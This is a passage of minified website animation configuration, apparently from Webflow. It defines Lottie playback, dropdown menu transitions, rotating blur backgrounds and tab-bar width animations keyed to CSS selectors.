OUT",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-1",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","6db3648d-f7a8-5a1f-6e8c-fb98f18b3e5a"]},value:"block"}},{id:"a-174-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-174-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-159":{id:"a-159",title:"Lottie play 2",actionItemGroups:[{actionItems:[{id:"a-159-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-159-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-159-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-159-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-159-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-159-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15600,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-173":{id:"a-173",title:"Lottie 2 - OUT",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".trigger-features.is-2",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","b7fc3d25-04df-fe78-2674-7a3974ce6af5"]},value:"block"}},{id:"a-173-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-173-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-160":{id:"a-160",title:"Lottie play 3",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-160-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-160-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-160-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-160-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-160-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:5e3,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-171":{id:"a-171",title:"Lottie 3 - OUT",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-3",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","884793c6-f5d0-425b-4776-d7dcd94c5040"]},value:"block"}},{id:"a-171-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-171-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-161":{id:"a-161",title:"Lottie play 4",actionItemGroups:[{actionItems:[{id:"a-161-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-161-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-161-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-161-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-161-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-161-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-169":{id:"a-169",title:"Lottie 4 - OUT",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".trigger-features.is-4",selectorGuids:["33b901e5-2d09-538c-7ae3-636b45730444","3b10ac11-995b-13af-cf2b-724996e3a18d"]},value:"block"}},{id:"a-169-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-169-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:100,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188804bd6fe},"a-168":{id:"a-168",title:"Lottie play 4 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-168-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}},{id:"a-168-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-168-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-168-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"block"}}]},{actionItems:[{id:"a-168-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:0}}]},{actionItems:[{id:"a-168-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:3920,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-170":{id:"a-170",title:"Lottie play 3 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-170-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-170-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-170-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"block"}}]},{actionItems:[{id:"a-170-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-170-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4800,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-172":{id:"a-172",title:"Lottie play 2 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-172-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-172-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-172-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-172-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-172-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15900,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-175":{id:"a-175",title:"Dropdown click mobile",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-175-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-175-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-175-n-8",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-175-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-175-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-175-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-176":{id:"a-176",title:"Dropdown out click mobile",actionItemGroups:[{actionItems:[{id:"a-176-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-176-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-176-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-176-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-176-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-177":{id:"a-177",title:"CTA Blur start rotating 3",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-177-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-178":{id:"a-178",title:"CTA Blur stop rotating 3",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-179":{id:"a-179",title:"Home Blur Rotation Loop",actionItemGroups:[{actionItems:[{id:"a-179-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:16e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:360,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188e85b8cfc},"a-183":{id:"a-183",title:"Home Blur Opacity Loop",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:.01,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188f7fd73a4},"a-184":{id:"a-184",title:"Home Blur Stretch Loop",actionItemGroups:[{actionItems:[{id:"a-184-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-184-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-185":{id:"a-185",title:"Reveal Hero Blurs",actionItemGroups:[{actionItems:[{id:"a-185-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:0,unit:""}}]},{actionItems:[{id:"a-185-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18906969e32},"a-186":{id:"a-186",title:"QR: 2023 Q2 Tab 1",actionItemGroups:[{actionItems:[{id:"a-186-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-186-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-115":{id:"a-115",title:"QR: Spotlight Badge loop hands",actionItemGroups:[{actionItems:[{id:"a-115-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:-20,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-115-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-187":{id:"a-187",title:"CTA Blur start rotating 4",actionItemGroups:[{actionItems:[{id:"a-187-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-187-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-188":{id:"a-188",title:"CTA Blur stop rotating 4",actionItemGroups:[{actionItems:[{id:"a-188-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-195":{id:"a-195",title:"Dropdown click mobile 2",actionItemGroups:[{actionItems:[{id:"a-195-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-195-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-195-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-195-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-195-n-5",actionTypeId:"STYLE_